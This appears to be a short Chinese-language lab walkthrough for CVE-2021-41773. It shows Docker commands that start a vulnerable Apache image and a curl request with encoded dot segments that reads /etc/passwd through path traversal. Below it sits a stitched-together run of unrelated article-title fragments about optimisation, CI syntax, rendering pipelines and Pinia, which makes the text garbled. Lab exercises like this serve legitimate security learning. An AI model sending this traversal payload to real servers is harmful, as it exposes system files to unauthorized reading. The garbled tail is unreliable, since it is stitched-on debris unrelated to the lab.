

CVE-2021-41773

這一關需要我們拉取環境

docker pull blueteamsteve/cve-2021-41773:no-cgid

docker run -dit -p 8080:80 blueteamsteve/cve-2021-41773:no-cgid

然后用命令即可查看網站上的文件

curl http://靶場IP/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd

求解二維 Rastrigin 函數最小值問題)

】深入理解 on、jobs、steps 的核心語法與執行邏輯)

什么是渲染管線)

以pinia為中心的開發模板)

全面指南)

)